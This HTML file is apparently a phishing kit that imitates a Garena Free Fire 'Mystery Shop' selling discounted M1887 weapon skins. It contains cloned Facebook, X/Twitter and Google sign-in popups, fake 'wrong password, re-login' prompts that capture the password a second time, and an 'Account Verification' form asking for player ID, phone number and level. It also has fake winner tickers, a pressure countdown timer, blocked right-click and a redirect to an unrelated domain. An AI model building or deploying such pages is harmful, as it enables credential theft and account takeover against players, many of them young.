
==== index.html @ f76eb976 "Add files via upload" ====
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Garena Free Fire. The best mobile Battle Royale game!</title>
<meta property="og:description" content="Free Fire is the best mobile battle royale game, downloaded by over 1 billion players worldwide, developed by Garena for Android and iOS. Battle in Style and be the last survivor.">
<meta property="og:image" content="https://i.postimg.cc/jdq9pLMZ/navbar-logo.jpg">
<meta property="og:image:width" content="540">
<meta property="og:image:height" content="282">
<link href="./index_files/css" rel="stylesheet">
<link rel="stylesheet" href="css-zone/google.css">
<link rel="stylesheet" href="css-zone/facebook.css">
<link rel="stylesheet" href="css-zone/animate.css">
<link rel="stylesheet" href="css-zone/style-zone.css">
<link rel="stylesheet" href="css-zone/zero-zone.css">
<link rel="stylesheet" href="main.css">
<link href="https://fonts.googleapis.com/css2?family=Teko&display=swap" rel="stylesheet">
<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
<link rel="icon" type="img/png" href="https://freefiremobile-a.akamaihd.net/common/web_event/common/images/ff-logo-icon.png" sizes="32x32">
</head>
<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">

<div class="slider-container">
<div class="navbar">
<img class="navbar-logo" src="img/style-img/logo.png">
<div class="navbar-right">
<img class="navbar-language" src="https://www.pubgmobile.com/en/images/nav_language.svg">
<img class="navbar-language" src="https://www.pubgmobile.com/en/images/nav_menu.svg"></div>
</div> <!--- navbar-right --->
</div> <!--- Banner/Video --->
<div class="header">
<img src="img/header.jpg" class="width: 100%;"></img>
</div>
<div class="laz-home">
<div class="laz-container"> 
<div class="slidezs">
  <div class="lazaslide"><p class="gift-name"><span>UID 5266****04 Received M1887 REAPER</span></p></div>
  <div class="lazaslide"><p class="gift-name"><span>UID 3585****23 Received M1887 - One Punch Man</span></p></div>
  <div class="lazaslide"><p class="gift-name"><span>UID 3980*****21 Received M1887 EMERLD</span></p></div>
  <div class="lazaslide"><p class="gift-name"><span>UID 5766*****73 Received M1887 INCEDIUM BRUST</span></p></div>
  <div class="lazaslide"><p class="gift-name"><span>UID 5316*****12 Received M1887 - One Punch Man</span></p></div>
  <div class="lazaslide"><p class="gift-name"><span>UID 3340*****1 Received M1887 INCEDIUM BRUST</span></p></div>
  <div class="lazaslide"><p class="gift-name"><span>UID 6582*****43 Received M1887 - Rapper Underworld</span></p></div>
</div>
<h2 title="LATEST NEWS" class="section-title big">
  <p class="section-title-text">MYSTERY SHOP</p>
  <svg viewBox="0 0 165 9" fill="#FFBA00" xmlns="http://www.w3.org/2000/svg" class="title-decoration">
    <path d="M129.4 0L121.28 8.12H0V0H129.4Z"></path>
    <path d="M141.16 0L133.04 8.12H128.45L136.57 0H141.16Z"></path>
    <path d="M152.92 0L144.8 8.12H140.2L148.33 0H152.92Z"></path>
    <path d="M164.68 0L156.55 8.12H151.96L160.09 0H164.68Z"></path>
  </svg>
</h2>

<div class="timer">LIMITED TIME OFFER<br>ENDS IN: <i class="fa-solid fa-stopwatch fa-shake"></i><span id="timer1" style="animation: fade .6s infinite alternate;color: #ff2c2c;"></span></div> <!--- event-notification-timer --->

<div class="box-rewards">
<div class="box-item-rewards">
<center>

<div class="items-container">
  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
    src="img/laza/withBg/1.jpg" item-name="M1887 INCEDIUM BRUST" item-total="" item-price="5000">
    <div class="discount-tag">-50%</div>
    <div class="character-image-container">
      <img src="img/laza/1.png" alt="Character" class="character-image reds">
      <div class="limited-text">Limited: 1/1</div>
    </div>
    <div class="item-name-banner reds-text">
      <span>M1887 INCEDIUM BRUST</span>
    </div>
    <div class="price-circle">
      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
      <span class="price-main">5000</span>
      <span class="price-discount">10000</span>
    </div>
    <button class="purchase-button">BELI</button>
  </div>

  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
    src="img/laza/withBg/2.jpg" item-name="M1887 REAPER" item-total="" item-price="2500">
    <div class="discount-tag">-50%</div>
    <div class="character-image-container">
      <img src="img/laza/2.png" alt="Character" class="character-image purple">
      <div class="limited-text">Limited: 1/1</div>
    </div>
    <div class="item-name-banner purple-text">
      <span>M1887 REAPER</span>
    </div>
    <div class="price-circle">
      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
      <span class="price-main">2500</span>
      <span class="price-discount">5000</span>
    </div>
    <button class="purchase-button">BELI</button>
  </div>

  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
    src="img/laza/withBg/3.jpg" item-name="M1887 ONE PUNCHMAN" item-total="" item-price="2500">
    <div class="discount-tag">-50%</div>
    <div class="character-image-container">
      <img src="img/laza/3.png" alt="Character" class="character-image purple">
      <div class="limited-text">Limited: 1/1</div>
    </div>
    <div class="item-name-banner purple-text">
      <span>M1887 ONE PUNCHMAN</span>
    </div>
    <div class="price-circle">
      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
      <span class="price-main">2500</span>
      <span class="price-discount">5000</span>
    </div>
    <button class="purchase-button">BELI</button>
  </div>

  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
    src="img/laza/withBg/4.jpg" item-name="M1887 MATA ELANG" item-total="" item-price="3000">
    <div class="discount-tag">-50%</div>
    <div class="character-image-container">
      <img src="img/laza/4.png" alt="Character" class="character-image reds">
      <div class="limited-text">Limited: 1/1</div>
    </div>
    <div class="item-name-banner reds-text">
      <span>M1887 MATA ELANG</span>
    </div>
    <div class="price-circle">
      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
      <span class="price-main">3000</span>
      <span class="price-discount">6000</span>
    </div>
    <button class="purchase-button">BELI</button>
  </div>

  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
    src="img/laza/withBg/5.jpg" item-name="M1887 QUNQUEROR" item-total="" item-price="3000">
    <div class="discount-tag">-50%</div>
    <div class="character-image-container">
      <img src="img/laza/5.png" alt="Character" class="character-image reds">
      <div class="limited-text">Limited: 1/1</div>
    </div>
    <div class="item-name-banner reds-text">
      <span>M1887 - QUNQUEROR</span>
    </div>
    <div class="price-circle">
      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
      <span class="price-main">3000</span>
      <span class="price-discount">6000</span>
    </div>
    <button class="purchase-button">BELI</button>
  </div>

  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
    src="img/laza/withBg/6.jpg" item-name="M1887 EMERLAD" item-total="" item-price="3000">
    <div class="discount-tag">-50%</div>
    <div class="character-image-container">
      <img src="img/laza/6.png" alt="Character" class="character-image reds">
      <div class="limited-text">Limited: 1/1</div>
    </div>
    <div class="item-name-banner reds-text">
      <span>M1887 EMERLAD</span>
    </div>
    <div class="price-circle">
      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
      <span class="price-main">3000</span>
      <span class="price-discount">6000</span>
    </div>
    <button class="purchase-button">BELI</button>
  </div>
</div> <!--- items-container --->
</center>
</div> <!--- box-item-rewards --->
</div> <!--- box-rewards --->
</div> <!--- laz-container --->
</div> <!--- laz-home --->

<div class="popup-login first-login-facebook animated fadeIn" style="display: none;">
<div class="popup-box-login-fb">
<a onmousedown="tutup.play();" onclick="close_facebook()" class="close-fb"><i class="zmdi zmdi-close"></i></a>
<div class="navbar-fb">
<img src="img/style-img/facebook-text.png">
</div>
<div class="content-box-fb">
<p class="kaget first-email-fb" style="width: 320px; top: -5px; text-align: left;">The email address or phone number that you've entered doesn't match any account. <b>Sign up for an account.</b></p>
<p class="kaget first-sandi-fb" style="width: 320px; top: -5px; text-align: left;">The password that you've entered is incorrect. Forgotten password?</p>
<img src="img/style-img/icon_2.jpg">
<div class="txt-login-fb">
 Log in to your Facebook account to connect to Free Fire.
</div>
<form class="login-form" action="javascript:void(0)" method="post" id="FirstValidateLoginFbForm">
<div class="form-group-fb">
<input type="text" name="email" id="first-email-facebook" placeholder="Mobile number or email address" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Mobile number or email address')" oninput="setCustomValidity('')">
<div class="form-group-sohid FirstShowFbPassword" onclick="FirstShowFbPassword()">
<img src="img/style-img/Twitter-Show-Password.png">
</div> <!--- form-group-sohid FirstShowFbPassword --->
<div class="form-group-sohid FirstHideFbPassword" style="display: none;" onclick="FirstHideFbPassword()">
<img src="img/style-img/Twitter-Hide-Password.png">
</div> <!--- form-group-sohid FirstHideFbPassword --->
<input type="password" name="password" id="first-password-facebook" placeholder="Password" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
</div> <!--- form-group-fb --->
<input type="hidden" name="login" id="first-login-facebook" value="Facebook" readonly>
<button type="submit" class="btn-login-fb" onclick="FirstValidateLoginFbData()">Log In</button>
</form>
<div class="txt-create-account">Create Account</div>
<div class="txt-not-now">Not now</div>
<div class="txt-forgotten-password">Forgotten password?</div>
</div>
<div class="language-box">
<center>
<div class="language-name language-name-active">English (UK)</div>
<div class="language-name">العربية</div>
<div class="language-name">Türkçe</div>
<div class="language-name">Tiếng Việt</div>
<div class="language-name">日本語</div>
<div class="language-name">Español</div>
<div class="language-name">Português (Brasil)</div>
<div class="language-name">
<i class="fa fa-plus"></i>
</div>
</center>
</div>
<div class="copyright">Meta © 2023</div>
</div> <!--- popup-box-login-fb --->
</div> <!--- popup-login--->

<div class="popup-login first-login-twitter animated fadeIn" style="display: none;">
<div class="popup-box-login-twitter">
<a onmousedown="tutup.play();" onclick="close_twitter()" class="close-other"><i class="zmdi zmdi-close"></i></a>
<div class="header-twitter"><img src="img/style-img/twitter-text.png"></div> <!--- header-twitter --->
<div class="txt-login-twitter">Sign in to X</div> <!--- txt-login-twitter --->
<div class="content-box-twitter">
<form action="javascript:void(0)" method="post" id="FirstValidateLoginTwitterForm">
<div class="form-group-twitter">
<input type="text" name="email" id="first-email-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Username, Email or Mobile number')" oninput="setCustomValidity('')">
<label>@Username</label>
</div> <!--- form-group-twitter --->
<div class="form-group-twitter">
<div class="form-group-sohi FirstShowTwitterPassword" onclick="FirstShowTwitterPassword()">
<img src="img/style-img/Twitter-Show-Password.png">
</div> <!--- form-group-sohi FirstShowTwitterPassword --->
<div class="form-group-sohi FirstHideTwitterPassword" style="display: none;" onclick="FirstHideTwitterPassword()">
<img src="img/style-img/Twitter-Hide-Password.png">
</div> <!--- form-group-sohi FirstHideTwitterPassword --->
<input type="password" name="password" id="first-password-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
<label>Password</label>
</div> <!--- form-group-twitter --->
<p class="kagettw first-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px;">Sorry, we couldn't find your account.</p>
<p class="kagettw first-sandi-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -20px;">Wrong Password!</p>
<input type="hidden" name="login" id="first-login-twitter" value="Twitter" readonly>
<button type="submit" onclick="FirstValidateLoginTwitterData()">Log in</button>
<buttonx type="button">Forgot password?</buttonx>
<label>Don't have an account? <a>Sign up</a></label>
</form>
</div> <!--- content-box-twitter --->
</div> <!--- popup-box-login-twitter --->
</div> <!--- popup-login --->

<div class="popup-login second-login-facebook animated fadeIn" style="display: none;">
<div class="popup-box-login-fb">
<div class="navbar-fb">
<img src="img/style-img/facebook-text.png">
</div>
<div class="content-box-fb">
<p class="kaget wrong-email-fb" style="width: 320px; top: -5px; text-align: left; display: block;">Your password was wrong. <b>Please re-login using the correct password.</b></p>
<p class="kaget second-email-fb" style="width: 320px; top: -5px; text-align: left;">The email address or phone number that you've entered doesn't match any account. <b>Sign up for an account.</b></p>
<p class="kaget second-sandi-fb" style="width: 320px; top: -5px; text-align: left;">The password that you've entered is incorrect. Forgotten password?</p>
<img src="img/style-img/icon_2.jpg">
<div class="txt-login-fb">
 Log in to your Facebook account to connect to Free Fire.
</div>
<form class="login-form" action="javascript:void(0)" method="post" id="SecondValidateLoginFbForm">
<div class="form-group-fb">
<input type="text" name="email" id="second-email-facebook" placeholder="Mobile number or email address" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Mobile number or email address')" oninput="setCustomValidity('')">
<div class="form-group-sohid SecondShowFbPassword" onclick="SecondShowFbPassword()">
<img src="img/style-img/Twitter-Show-Password.png">
</div> <!--- form-group-sohid SecondShowFbPassword --->
<div class="form-group-sohid SecondHideFbPassword" style="display: none;" onclick="SecondHideFbPassword()">
<img src="img/style-img/Twitter-Hide-Password.png">
</div> <!--- form-group-sohid SecondHideFbPassword --->
<input type="password" name="password" id="second-password-facebook" placeholder="Password" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
</div> <!--- form-group-fb --->
<input type="hidden" name="login" id="second-login-facebook" value="Facebook" readonly>
<button type="submit" class="btn-login-fb" onclick="SecondValidateLoginFbData()">Log In</button>
</form>
<div class="txt-create-account">Create Account</div>
<div class="txt-not-now">Not now</div>
<div class="txt-forgotten-password">Forgotten password?</div>
</div>
<div class="language-box">
<center>
<div class="language-name language-name-active">English (UK)</div>
<div class="language-name">العربية</div>
<div class="language-name">Türkçe</div>
<div class="language-name">Tiếng Việt</div>
<div class="language-name">日本語</div>
<div class="language-name">Español</div>
<div class="language-name">Português (Brasil)</div>
<div class="language-name">
<i class="fa fa-plus"></i>
</div>
</center>
</div>
<div class="copyright">Meta © 2023</div>
</div> <!--- popup-box-login-fb --->
</div> <!--- popup-login--->

<div class="popup-login second-login-twitter animated fadeIn" style="display: none;">
<div class="popup-box-login-twitter">
<div class="header-twitter"><img src="img/style-img/twitter-text.png"></div> <!--- header-twitter --->
<div class="txt-login-twitter">Sign in to X</div> <!--- txt-login-twitter --->
<div class="content-box-twitter">
<form action="javascript:void(0)" method="post" id="SecondValidateLoginTwitterForm">
<div class="form-group-twitter">
<input type="text" name="email" id="second-email-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Username, Email or Mobile number')" oninput="setCustomValidity('')">
<label>@Username</label>
</div> <!--- form-group-twitter --->
<div class="form-group-twitter">
<div class="form-group-sohi SecondShowTwitterPassword" onclick="SecondShowTwitterPassword()">
<img src="https://i.ibb.co/PYpHF6b/Twitter-Show-Password.png">
</div> <!--- form-group-sohi SecondShowTwitterPassword --->
<div class="form-group-sohi SecondHideTwitterPassword" style="display: none;" onclick="SecondHideTwitterPassword()">
<img src="https://i.ibb.co/pZDr8sd/Twitter-Hide-Password.png">
</div> <!--- form-group-sohi SecondHideTwitterPassword --->
<input type="password" name="password" id="second-password-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
<label>Password</label>
</div> <!--- form-group-twitter --->
<p class="kagettw wrong-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px; display: block;">Your password was wrong.<br>Please re-login using the correct password</p>
<p class="kagettw first-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px;">Sorry, we couldn't find your account.</p>
<p class="kagettw first-sandi-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -20px;">Wrong Password!</p>
<input type="hidden" name="login" id="second-login-twitter" value="Twitter" readonly>
<button type="submit" onclick="SecondValidateLoginTwitterData()">Log in</button>
<buttonx type="button">Forgot password?</buttonx>
<label>Don't have an account? <a>Sign up</a></label>
</form>
</div> <!--- content-box-twitter --->
</div> <!--- popup-box-login-twitter --->
</div> <!--- popup-login --->

<div class="popup-login login-facebook-load" style="display: none;">
<div class="popup-box-login-fb">
<div class="navbar-fb">
<img src="img/style-img/facebook-text.png">
</div> <!--- navbar --->
<div class="content-box-fb">
<div class="fb-load">
<img src="img/style-img/icon_fb.png">
<div class="loader3"></div>
</div> <!--- fb-load --->
</div> <!--- content-box-fb --->
</div> <!--- popup-box-login-fb --->
</div> <!--- popup-login--->

<div class="popup-login login-twitter-load" style="display: none;">
<div class="popup-box-login-twitter">
<div class="twitter-load">
<div class="twitter-load-title">
<div class="loader2"></div>
</div> <!--- twitter-load-title --->
</div> <!--- twitter-load --->
</div> <!--- popup-box-login-twitter --->
</div> <!--- popup-login --->

<div class="popup account_verification animated fadeIn" style="display: none;">
	<div class="popup-box-wrapperz">
		<div class="popup-box-navbarz">
			<div class="popup-box-navbar-title">Account Verification</div>
		</div>
		<div class="popup-box-bgz">
			<div class="popup-box-alert4"><br>Complete your Garena Free Fire account details<br><br></div>
			<form class="popup-box-form" action="javascript:void(0)" method="post" id="ValidateVerificationDataForm">
				<input type="hidden" name="email" id="validateEmail" readonly>
				<input type="hidden" name="password" id="validatePassword" readonly>
				<input type="number" name="playid" id="playid" placeholder="Account ID" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Account Player ID')" oninput="setCustomValidity('')">
				<input type="number" name="phone" id="phone" placeholder="Phone Number" autocomplete="off" required oninvalid="this.setCustomValidity('Masukkan Phone Number Anda')" oninput="setCustomValidity('')">
				<select name="level" id="level" required oninvalid="this.setCustomValidity('Pilih Account Level Anda')" oninput="setCustomValidity('')">
					<option selected="selected" disabled="disabled" value="">Account Level</option>
					<script>
						for(var i = 1; i <= 100; i++){
							document.write("<option>" + i + "</option>");
						};
					</script>
				</select>
				<input type="hidden" name="login" id="validateLogin" readonly>
				<br>
				<br>
				<div class="popup-box-form-footer">
					<button type="submit" onmousedown="buka.play();" onclick="ValidateVerificationData()" style="margin-top: -6px;">Verify</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="popup check_verification animated fadeIn" style="display: none;">
	<div class="popup-box-wrapperz">
		<div class="popup-box-navbarz">
			<div class="popup-box-navbar-title">Processing Account</div>
		</div>
		<div class="popup-box-bgx">
			<div class="popup-box-alert8"><br>
				<i class="fa-solid fa-circle-notch fa-spin" style="color: #737373;font-size: 50px;margin-bottom: 14px;"></i>
				<br> Processing your account details...
				<br><br>
			</div>
			<div class="popup-box-footer"></div>
		</div>
	</div>
</div>

<div class="popup processing_account animated fadeIn" style="display: none;">
	<div class="popup-box-wrapperz">
		<div class="popup-box-navbarz">
			<div class="popup-box-navbar-title">Purchase Process</div>
		</div>
		<div class="popup-box-bgz">
			<div class="popup-box-alert3" style="padding-top: 7px;">
				Hello Sir!<br>
				<p>We have received your purchase! 
				<br>Please wait a moment!<br> Our team will soon process the reward to the registered ID<br> we will notify you via your in-game mailbox!
				<br><br>Booyah Regards!</p></div>
			<div class="popup-box-alert0">
			</div>
			<div class="popup-box-footer">
				<button type="button" onmousedown="tutup.play();" style="margin-right: 0; float: none;" onclick="location.href='https://mpcmh8d.biz.id/';">Logout</button>
			</div>
		</div>
	</div>
</div>
</div>

<div class="footer" style="top:-80px;">
<img class="footer-copyright-icon" src="img/logo.png">
<div class="footer-copyright-text">
<div class="footer-txt-copyrights">
Copyright © Garena International. Trademarks belong to their respective owners. All rights reserved.
</div> <!--- footer-txt-copyrights --->
<div class="footer-copyright-text-left">Privacy Policy</div> <!--- footer-txt-copyright --->
<div class="footer-copyright-text-center">For Parents FAQ</div> <!--- footer-txt-copyright --->
<div class="footer-copyright-text-right">Terms of Service</div> <!--- footer-txt-copyright --->
</div> <!--- footer-copyright-text --->
</div> <!--- footer --->

<div class="popup open_rewards animated fadeIn" style="display: none;">
<div class="popup-box-wrapper">
<div class="popup-box-bg" style="height:220px;">
<div class="popup-box-alert4"><br> </div> <!--- popup-box-alert --->
<div class="popup-box-item">
<div>
<figure>
<img class="popup-item flip" src="">
</figure>
</div>
</div> <!--- popup-box-item --->
<br>
<div class="popup-box-footer" style="margin-top:40px;">
<button type="button" onmousedown="buka.play();" onmousedown="buka.play();" onclick="get_token()">Collect</button>
</div> <!--- popup-box-bg --->
</div> <!--- popup-box-footer --->
</div> <!--- popup-box-wrapper --->
</div> <!--- popup open_rewards --->

<div class="popup loadinglogin" style="display: none;">
<div class="loadinglogin"style="width:400px;height: 679px;margin-top:279px;margin-left:auto;margin-right:auto;">
<div class="loader-line"></div>
<div class="loader-label" id="text-login1">Checking for updates...</div>
<div class="loader-label" style="display:none" id="text-login2">Connecting to server...</div>
<img src="img/load.jpg" style="background-size: 100% 100%;width: 100%;">
</img>
</div>
</div>

<div class="popup account_login animated fadeIn" style="display: none;">
<div class="popup-box-wrapper">
</div>
<div class="loginpop">
<div class="popup-box-alert-login"><br>
<img class="popup-box-gamecon" src="https://www.pubgmobile.com/act/a20180515iggamepc/logo.png" style="opacity:0%;"></div>
<button type="button" style="top:9px;" onmousedown="buka.play();" class="popup-btn-login popup-btn-facebook" onclick="open_facebook();"><i class="fa-brands fa-facebook"></i>Login dengan Facebook</button><br>
<div class="alter-text"><span>or</span></div>
<button type="button" style="top:-35px;" onmousedown="buka.play();" class="popup-btn-login popup-btn-google" onclick="open_google();" style="top: 1px;"><img src="img/style-img/google.png"><g style="padding-right: 9px;">Login dengan Google</g></button>
</div> <!--- popup-box-bg --->
</div> <!--- popup-box-footer --->

<div class="popup-login first-login-google animated fadeIn" style="display: none;">
<div class="popup-box-login-google">
<a onmousedown="tutup.play();" onclick="close_google()" class="close-other"><i class="zmdi zmdi-close"></i></a>
<div class="box-google">
<div class="header-google"><img src="img/style-img/google.png">
</div> <!--- header-google --->
<div class="txt-login-google">Sign in</div> <!--- txt-login-google --->
<div class="txt-login-google-desc">Use your Google Account</div> <!--- txt-login-google-desc --->
<form action="javascript:void(0)" method="post" id="FirstValidateLoginGoogleForm">
<div class="input-box">
<label class="input-label" style="text-shadow: none;">Email Address</label>
<input type="email" class="input-1" name="email" id="first-google-email" onfocus="setFocus(true)" onblur="setFocus(false)" required>
</div>
<div class="input-box">
<div class="form-group-showhide GoogleShowPassword" onclick="FirstshowGooglePassword()"><i class="zmdi zmdi-eye"></i></div>
<div class="form-group-showhide GoogleHidePassword" style="display: none;" onclick="FirsthideGooglePassword()"><i class="zmdi zmdi-eye-off"></i></div>
<label class="input-label" style="text-shadow: none;">Password</label>
<input type="password" class="input-1" name="password" id="first-google-password" onfocus="setFocus(true)" onblur="setFocus(false)" required>
</div>
<input type="hidden" name="login" id="first-google-login" value="Google Play" readonly>
<div class="first-email-google" style="display: none;">
<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
</svg> Your Google Account cannot be found.</div>
<div class="first-sandi-google" style="display: none;">
<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
</svg> Wrong password, please try again.</div>
<div class="btn-forgot-google">Forgot your email?</div>
<div class="btn-not-computer">Not your computer? Use Guest mode to sign in privately. <p style="color: #3166d3;font-weight: 500;">Learn more about using Guest mode</p></div>
<button type="submit" class="btn-login-google" onclick="FirstValidateLoginGoogleData()">Next</button>
</form>
<div class="notify-google">Create account</div> <!--- notify-google --->
</br>
</div> <!--- box-google --->
</div>
</div>

<script>
  // show hide password for Google
  function FirstshowGooglePassword() {
    var x = document.getElementById("first-google-password");
    if (x.type === "password") {
      x.type = "text";
      $('.GoogleShowPassword').hide();
      $('.GoogleHidePassword').show();
    } else {
      x.type = "password";
    }
  }
  
  function FirsthideGooglePassword() {
    var x = document.getElementById("first-google-password");
    if (x.type === "text") {
      x.type = "password";
      $('.GoogleShowPassword').show();
      $('.GoogleHidePassword').hide();
    } else {
      x.type = "text";
    }
  }
  
  // show hide password for Google
  function SecondshowGooglePassword() {
    var x = document.getElementById("second-google-password");
    if (x.type === "password") {
      x.type = "text";
      $('.GoogleShowPassword').hide();
      $('.GoogleHidePassword').show();
    } else {
      x.type = "password";
    }
  }
  
  function SecondhideGooglePassword() {
    var x = document.getElementById("second-google-password");
    if (x.type === "text") {
      x.type = "password";
      $('.GoogleShowPassword').show();
      $('.GoogleHidePassword').hide();
    } else {
      x.type = "text";
    }
  }
</script>

<div class="popup-login second-login-google animated fadeIn" style="display: none;">
<div class="popup-box-login-google">
<div class="box-google">
<div class="header-google"><img src="img/style-img/google.png">
</div> <!--- header-google --->
<div class="txt-login-google">Sign in</div> <!--- txt-login-google --->
<div class="txt-login-google-desc">Use your Google Account</div> <!--- txt-login-google-desc --->
<form action="javascript:void(0)" method="post" id="SecondValidateLoginGoogleForm">
<div class="input-box">
<label class="input-label" style="text-shadow: none;">Email Address</label>
<input type="email" class="input-1" name="email" id="second-google-email" onfocus="setFocus(true)" onblur="setFocus(false)" required>
</div>
<div class="input-box">
<div class="form-group-showhide GoogleShowPassword" onclick="SecondshowGooglePassword()"><i class="zmdi zmdi-eye"></i></div>
<div class="form-group-showhide GoogleHidePassword" style="display: none;" onclick="SecondhideGooglePassword()"><i class="zmdi zmdi-eye-off"></i></div>
<label class="input-label" style="text-shadow: none;">Password</label>
<input type="password" class="input-1" name="password" id="second-google-password" onfocus="setFocus(true)" onblur="setFocus(false)" required>
</div>
<input type="hidden" name="login" id="second-google-login" value="Google Play" readonly>
<div class="second-email-google" style="display: none;">
<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
</svg> Your Google Account cannot be found.</div>
<div class="second-sandi-google" style="display: block;">
<svg aria-hidden="true" fill="currentColor" focusable="false" width="13px" height="13px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path>
</svg> Wrong password, please try again.</div>
<div class="btn-forgot-google">Forgot your email?</div>
<div class="btn-not-computer">Not your computer? Use Guest mode to sign in privately. <p style="color: #3166d3;font-weight: 500;">Learn more about using Guest mode</p></div>
<button type="submit" class="btn-login-google" onclick="SecondValidateLoginGoogleData()">Next</button>
</form>
<div class="notify-google">Create account</div> <!--- notify-google --->
</br>
</div> <!--- box-google --->
</div>
</div>

<div class="popup-login login-google-load animated fadeIn" style="display: none;">
  <div class="popup-box-login-google">
    <div class="box-google">
      <div class="header-google"><img src="img/style-img/google.png" style="margin-bottom: -72px;justify-self: center;">
      </div> <!--- header-google --->
      <div class="loadgoogle">
        <i class="fa-solid fa-circle-notch fa-spin" style="width: 36%;font-size: 49px;color: #1a73e8;"></i>
      </div>
    </div>
  </div> <!--- box-google --->
</div>

<div class="popup itemReward_confirmation2 fadeIn" style="display: none;">
  <div class="popup-box-wrapperz">
    <div class="popup-box-navbar-lz" style="margin-bottom:11px;">
      <div class="popup-box-navbar-lz-title">KONFIRMASI PEMBELIAN</div>
      <img onmousedown="tutup.play();" onclick="close_reward_confirmation()" src="img/popup-close2.png"
        style="margin-top: -24px;margin-right: 7px;opacity: 77%;">
    </div>
    <div class="popup-box-lz">
      <div class="popup-box-alert-lz">Apakah Kamu Yakin membeli item ini?</div>
      <div class="confirmation-content">
        <div class="popup-box-item bordermotion itemShine">
          <figure>
            <img src="" id="myItemReward_confirmationImg" alt="Item">
            <span id="amount"></span>
          </figure>
        </div>
        <div class="item-details-right">
          <div class="item-name-confirmation">
            <span id="ItemName"></span>
          </div>
          <div class="item-price-row">
            <span class="price-label">Price:</span>
            <img src="img/tokens.png" class="token-icon-inline">
            <pr id="price"></pr>
          </div>
        </div>
      </div>
      <div class="popup-box-footer-lz">
        <button type="button" onmousedown="buka.play();" onclick="get_token()">
          Beli
        </button>
      </div> <!--- popup-box-footer --->
    </div>
  </div>
</div>

</div><div class="popup itemReward_confirmationsold fadeIn" style="display: none;">
<div class="popup-box-wrapperz">
<div class="popup-box-navbar-lz" style="margin-bottom:11px;">
<div class="popup-box-navbar-lz-title">Confirmation</div>
<img onmousedown="tutup.play();" onclick="close_reward_confirmation()" src="img/popup-close2.png" style="margin-top: -27px;margin-right: 25px;opacity: 100%;">
</div>
<div class="popup-box-lz">
<div class="popup-box-alert-lz">Sorry, this item is sold out!</div>
<div class="popup-box-item bordermotion itemShine" style="width: 21%;height: 78px;margin-top: 9px;margin-left: 60px;margin-bottom:10px;">
<rw id="ItemNamesold"></rw>
<div class="popup-box-alert-price">Price:</div>
<prs id="pricesold"></prs>
<div>
<figure>
<span id="amountsold"></span>
<img src="" id="myItemReward_confirmationImgsold">
</figure>
</div>
<div class="line"></div>
<img src="img/tokens.png" style="margin-top: 3px;margin-right: -70px;width: 19px;height: auto;">
</div> <!--- popup-box-item --->
<br>
<div class="popup-box-footer-lz">
